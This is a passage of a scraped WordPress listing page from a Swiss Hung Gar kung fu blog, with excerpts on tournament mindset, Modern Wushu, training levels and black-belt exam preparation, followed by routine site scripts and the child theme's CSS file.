			<img width="628" height="471" src="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?fit=628%2C471&amp;ssl=1" class="entry-thumbnail wp-post-image" alt="Mindset" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?w=3968&amp;ssl=1 3968w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?w=1256&amp;ssl=1 1256w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/IMG_20190704_214748.jpg?w=1884&amp;ssl=1 1884w" sizes="(max-width: 628px) 100vw, 628px" itemprop="image" />		</a>
	
			<div class="entry-summary" itemprop="description">
			<p>I face a new challenge at the annual tournament in Neu-Ulm. The full-contact fights are underway, mine is still to come &#8211; and my kung fu brother is knocked out, an admission to the hospital is imminent. Immediately I think about the organizational stuff, about his stuff going with him, about him needing his IDs, about him not having to go alone. One of our coaches sees it differently. &#8220;Prepare for your fight.&#8221;<a class="more-link" href="https://www.kungfu-blog.ch/en/mindset-2/">Mehr lesen</a></p>
		</div>
	
</article><!-- #post-## -->

				
					<article id="post-874" class="post-874 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized no-read-more-tag no-sticky use-excerpt entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<header class="entry-header">

								<span class="cat-links" itemprop="articleSection">
				<a href="https://www.kungfu-blog.ch/en/category/uncategorized/" rel="category tag">Various</a>			</span>
					
		<h2 class="entry-title" itemprop="headline"><a href="https://www.kungfu-blog.ch/en/the-blog-needs-more-languages/" rel="bookmark" itemprop="url">The blog needs more languages!</a></h2>
	</header>

			<a class="thumbnail-link" href="https://www.kungfu-blog.ch/en/the-blog-needs-more-languages/">
			<img width="628" height="471" src="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?fit=628%2C471&amp;ssl=1" class="entry-thumbnail wp-post-image" alt="The blog needs more languages!" decoding="async" srcset="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?w=4032&amp;ssl=1 4032w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?w=1256&amp;ssl=1 1256w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?w=1884&amp;ssl=1 1884w" sizes="(max-width: 628px) 100vw, 628px" itemprop="image" />		</a>
	
			<div class="entry-summary" itemprop="description">
			<p>Since I have noticed that more and more readers from Algeria and Canada are finding their way to my blog, I have decided to translate the articles into French.<a class="more-link" href="https://www.kungfu-blog.ch/en/the-blog-needs-more-languages/">Mehr lesen</a></p>
		</div>
	
</article><!-- #post-## -->

				
					<article id="post-851" class="post-851 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized no-read-more-tag no-sticky use-excerpt entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<header class="entry-header">

								<span class="cat-links" itemprop="articleSection">
				<a href="https://www.kungfu-blog.ch/en/category/uncategorized/" rel="category tag">Various</a>			</span>
					
		<h2 class="entry-title" itemprop="headline"><a href="https://www.kungfu-blog.ch/en/modern-wushu-2/" rel="bookmark" itemprop="url">Modern Wushu</a></h2>
	</header>

			<a class="thumbnail-link" href="https://www.kungfu-blog.ch/en/modern-wushu-2/">
			<img width="628" height="400" src="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?fit=628%2C400&amp;ssl=1" class="entry-thumbnail wp-post-image" alt="Modern Wushu" decoding="async" srcset="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=6000&amp;ssl=1 6000w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=300%2C191&amp;ssl=1 300w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=768%2C489&amp;ssl=1 768w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?resize=1024%2C652&amp;ssl=1 1024w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=1256&amp;ssl=1 1256w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/07/oriento-cmWUcVSJWOw-unsplash.jpg?w=1884&amp;ssl=1 1884w" sizes="(max-width: 628px) 100vw, 628px" itemprop="image" />		</a>
	
			<div class="entry-summary" itemprop="description">
			<p>When Westerners think of Kung Fu, it is often cinematic images full of acrobatics that come to mind. This image has not only been significantly influenced by Wuxia films, but also by Modern Wushu (what in turn, of course, also brings interaction.) Modern Wushu, as the name suggests, is not traditional Kung Fu and has its roots in the twentieth century during the time of Mao Tse Tung.<a class="more-link" href="https://www.kungfu-blog.ch/en/modern-wushu-2/">Mehr lesen</a></p>
		</div>
	
</article><!-- #post-## -->

				
					<article id="post-817" class="post-817 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized no-read-more-tag no-sticky use-excerpt entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<header class="entry-header">

								<span class="cat-links" itemprop="articleSection">
				<a href="https://www.kungfu-blog.ch/en/category/uncategorized/" rel="category tag">Various</a>			</span>
					
		<h2 class="entry-title" itemprop="headline"><a href="https://www.kungfu-blog.ch/en/levels-2/" rel="bookmark" itemprop="url">Levels</a></h2>
	</header>

			<a class="thumbnail-link" href="https://www.kungfu-blog.ch/en/levels-2/">
			<img width="628" height="419" src="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2022/02/hands-gfb9a5ef63_1920.jpg?fit=628%2C419&amp;ssl=1" class="entry-thumbnail wp-post-image" alt="Levels" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2022/02/hands-gfb9a5ef63_1920.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2022/02/hands-gfb9a5ef63_1920.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2022/02/hands-gfb9a5ef63_1920.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2022/02/hands-gfb9a5ef63_1920.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2022/02/hands-gfb9a5ef63_1920.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2022/02/hands-gfb9a5ef63_1920.jpg?w=1256&amp;ssl=1 1256w" sizes="auto, (max-width: 628px) 100vw, 628px" itemprop="image" />		</a>
	
			<div class="entry-summary" itemprop="description">
			<p>This weekend was a basic application seminar. This means that we worked through the so-called &#8216;levels&#8217; &#8211; at least partially. We use the term &#8216;levels&#8217; to describe basic concepts that become freer to implement as the level increases.<a class="more-link" href="https://www.kungfu-blog.ch/en/levels-2/">Mehr lesen</a></p>
		</div>
	
</article><!-- #post-## -->

				
					<article id="post-756" class="post-756 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized no-read-more-tag no-sticky use-excerpt entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<header class="entry-header">

								<span class="cat-links" itemprop="articleSection">
				<a href="https://www.kungfu-blog.ch/en/category/uncategorized/" rel="category tag">Various</a>			</span>
					
		<h2 class="entry-title" itemprop="headline"><a href="https://www.kungfu-blog.ch/en/before-the-next-step/" rel="bookmark" itemprop="url">Before the next step</a></h2>
	</header>

			<a class="thumbnail-link" href="https://www.kungfu-blog.ch/en/before-the-next-step/">
			<img width="628" height="837" src="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2021/10/IMG_20211002_120354-scaled.jpg?fit=628%2C837&amp;ssl=1" class="entry-thumbnail wp-post-image" alt="Before the next step" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2021/10/IMG_20211002_120354-scaled.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2021/10/IMG_20211002_120354-scaled.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2021/10/IMG_20211002_120354-scaled.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2021/10/IMG_20211002_120354-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2021/10/IMG_20211002_120354-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2021/10/IMG_20211002_120354-scaled.jpg?w=1256&amp;ssl=1 1256w" sizes="auto, (max-width: 628px) 100vw, 628px" itemprop="image" />		</a>
	
			<div class="entry-summary" itemprop="description">
			<p>In spring of this year, I was allowed to take the last elementary school exam and join the ranks of the aspirants for the first Dan. Since then I have been preparing for the black belt exam. Now, as the end of a section approaches, I feel a certain nervousness and struggle with doubts, anticipation and a lot of work.<a class="more-link" href="https://www.kungfu-blog.ch/en/before-the-next-step/">Mehr lesen</a></p>
		</div>
	
</article><!-- #post-## -->

				
					<article id="post-596" class="post-596 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized no-read-more-tag no-sticky use-excerpt entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<header class="entry-header">

								<span class="cat-links" itemprop="articleSection">
				<a href="https://www.kungfu-blog.ch/en/category/uncategorized/" rel="category tag">Various</a>			</span>
					
		<h2 class="entry-title" itemprop="headline"><a href="https://www.kungfu-blog.ch/en/now-also-in-english/" rel="bookmark" itemprop="url">Now also in English</a></h2>
	</header>

			<a class="thumbnail-link" href="https://www.kungfu-blog.ch/en/now-also-in-english/">
			<img width="628" height="471" src="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?fit=628%2C471&amp;ssl=1" class="entry-thumbnail wp-post-image" alt="Now also in English" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?w=4032&amp;ssl=1 4032w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?w=1256&amp;ssl=1 1256w, https://i0.wp.com/www.kungfu-blog.ch/wp-content/uploads/2019/08/nick-fewings-pIY6sz-texg-unsplash.jpg?w=1884&amp;ssl=1 1884w" sizes="auto, (max-width: 628px) 100vw, 628px" itemprop="image" />		</a>
	
			<div class="entry-summary" itemprop="description">
			<p>More and more users from the USA access my blog. To provide this access to the information, I will publish my articles in English in the future.<a class="more-link" href="https://www.kungfu-blog.ch/en/now-also-in-english/">Mehr lesen</a></p>
		</div>
	
</article><!-- #post-## -->

				
				
	
	

			
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.kungfu-blog.ch/en/">
	<div>
		<input type="search" class="search-field field" placeholder="Press enter to search &hellip;" value="" name="s" title="Search for:" />
	</div>
</form>
</aside><aside id="polylang-2" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-111 lang-item-de lang-item-first"><a  lang="de-CH" hreflang="de-CH" href="https://www.kungfu-blog.ch/category/nicht-kategorisiert-de/">Deutsch</a></li>
	<li class="lang-item lang-item-282 lang-item-fr"><a  lang="fr-BE" hreflang="fr-BE" href="https://www.kungfu-blog.ch/fr/category/nicht-kategorisiert-fr/">Français</a></li>
	<li class="lang-item lang-item-298 lang-item-it"><a  lang="it-IT" hreflang="it-IT" href="https://www.kungfu-blog.ch/it/category/nicht-kategorisiert-it/">Italiano</a></li>
</ul>
</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p>The translation to English is not completed yet. Everything is machine translated by <a href="https://www.deepl.com/translator" target="_blank" rel="noopener">DeepL</a>.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">about this blog</h3>			<div class="textwidget"><p>Since spring 2018 I have been learning Hung Gar Kung Fu as a student of Sifu Martin Sewer. The art inspires and fascinates me and the deeper I dive, the more so. My fascination is not limited to the movements, but includes concepts, history and philosophy. In this blog I collect my experiences and insights to share them.</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.kungfu-blog.ch/en/mindset-2/">Mindset</a>
									</li>
											<li>
					<a href="https://www.kungfu-blog.ch/en/whats-in-a-name/">What&#8217;s in a name?</a>
									</li>
											<li>
					<a href="https://www.kungfu-blog.ch/en/the-blog-needs-more-languages/">The blog needs more languages!</a>
									</li>
											<li>
					<a href="https://www.kungfu-blog.ch/en/abbot-ji-sin-sim-see/">Abbot Ji Sin Sim See</a>
									</li>
											<li>
					<a href="https://www.kungfu-blog.ch/en/modern-wushu-2/">Modern Wushu</a>
									</li>
					</ul>

		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Informations</h3><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.kungfu-blog.ch/en/family-tree/">Family Tree</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.kungfu-blog.ch/en/facts-vs-fiction/">Facts vs. fiction</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.kungfu-blog.ch/en/glossary/">Glossary</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.kungfu-blog.ch/en/the-author/">The Author</a></li>
</ul></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://martialartscultureandhistory.com/en/chiu-wai-master-of-hung-gar/" class="url" rel="ugc external nofollow">Chiu Wai : Master of Hung Gar - Kung Fu Coffee Break</a></span> on <a href="https://www.kungfu-blog.ch/en/chiu-kow-2/#comment-62">Chiu Kow</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://martialartscultureandhistory.com/chiu-wai-maitre-de-hung-gar/" class="url" rel="ugc external nofollow">Chiu Wai : Maître de Hung Gar - Kung Fu Coffee Break</a></span> on <a href="https://www.kungfu-blog.ch/en/chiu-kow-2/#comment-61">Chiu Kow</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.kungfu-blog.ch/en/lam-sai-wing-2/" class="url" rel="ugc">Lam Sai Wing - Meister des Hung Gar - Kung Fu Blog</a></span> on <a href="https://www.kungfu-blog.ch/en/wong-fei-hung-2/#comment-32">Wong Fei Hung</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.kungfu-blog.ch/en/2023/10/'>October 2023</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2023/03/'>March 2023</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2023/02/'>February 2023</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2022/03/'>March 2022</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2022/02/'>February 2022</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2021/10/'>October 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2021/09/'>September 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2021/08/'>August 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2021/07/'>July 2021</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2020/12/'>December 2020</a></li>
	<li><a href='https://www.kungfu-blog.ch/en/2020/11/'>November 2020</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.kungfu-blog.ch/wp-login.php">Log in</a></li>
			<li><a href="https://www.kungfu-blog.ch/en/feed/">Entries feed</a></li>
			<li><a href="https://www.kungfu-blog.ch/en/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary -->
		</div><!-- .wide-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright"></p>			</div><!-- .site-info -->

			<div class="social-links"></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript" src="https://www.kungfu-blog.ch/wp-content/themes/bulan/assets/js/bulan.min.js" id="bulan-scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"164044319\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.kungfu-blog.ch\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "164044319", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-02-01 13:18:33 -->

--- FILE ---
content_type: text/css
request_url: https://www.kungfu-blog.ch/wp-content/themes/bulan-child/style.css?ver=6.7.4
body_size: 775
content:
@charset "UTF-8";
/*!
 * Theme Name: Bulan Child
 * Template: bulan
 * Theme URI: https://www.theme-junkie.com/themes/bulan/
 * Description: Bulan is a beautiful, minimal and clean WordPress blog theme that easy to customize and simple to setup. It’s ideal for beginner and professional blogger, food blogger and photo blogger! This theme just works, which means you don’t need to install any 3rd party plugins or setup complex options. Just install it and viola! The theme options are powered by Customizer. It provides 2 custom widgets Social Icons and Recent Posts Thumbnail. It also works out of the box with Jetpack and Polylang. Demo at http://demo.theme-junkie.com/bulan/
 * Version: 1.1.1
 * Author: Theme Junkie
 * Author URI: https://www.theme-junkie.com/
 * Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, microformats, rtl-language-support, sticky-post, threaded-comments, translation-ready
 * Text Domain: bulan
 *
 * License: GNU General Public License v2.0 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Bulan WordPress Theme, Copyright 2015 - 2019 https://www.theme-junkie.com/
 * Bulan is distributed under the terms of the GNU GPL
 *
 * Please DO NOT EDIT THIS FILE, if you want to customize the styles, you can create a child theme
 * See: http://codex.wordpress.org/Child_Themes
 */



.site-header::after {
    background-color: rgba(204, 137, 0, 0);
}

h2 {
	font-size: 20px;
}

h3, .h3 {
    font-size: 16px;
    font-weight: 700;
}

a[href="https://shaolin.ch"]::after {
    content: "\f504";
    font-family: "dashicons";
    display: inline-block;
    margin-left: 5px;
    position: absolute;
}

.type-post .page-header {
    display: none;
}

.more-link {
    font-size: 16px;
    position: relative;
    z-index: 1;
    display: block;
    float: none;
    margin-top: 40px;
    padding: 9px 16px;
    border: 3px double #eee;
    background-color: #fff;
    width: 150px;
    text-align: center;
    margin-left: calc(50% - 75px);
}

.has-custom-header .site-branding .site-title a,
.has-featured-image .site-branding .site-title a
{
    background: rgba(0,0,0,0.5);
}

@media all and (max-width:700px) {
    .site-branding .site-title a{
        font-size: 20px;
    }
}